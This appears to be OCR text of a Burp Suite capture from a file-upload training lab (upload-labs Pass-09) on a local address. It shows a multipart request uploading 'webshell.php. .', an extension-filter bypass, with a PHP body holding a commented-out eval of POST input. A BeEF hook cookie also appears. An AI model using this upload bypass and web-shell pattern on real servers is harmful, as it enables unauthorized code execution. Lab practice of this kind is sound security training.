 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.150.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-09/index.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 359
Origin: http://192.168.150.128
Connection: keep-alive
Referer: http://192.168.150.128/upload-labs-master/Pass-09/index.php
Cookie: BEEFHOOK=RSIvBXlTMo6mKFv5yvbsxemw0boRjHIqutM7XnjYSoypMuzu5GsmeNxSZyJ6YHU9OdaGi6uZWxyFSQed; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="webshell.php. ."
Content-Type: application/octet-stream
<?php
//eval(@$_POST['a']);
phpinfo();
?>
-----------------------------54363239114604
Content-Disposition: form-data; name="submit"
□□□
-----------------------------54363239114604--
? < + > Type a search term 0 matches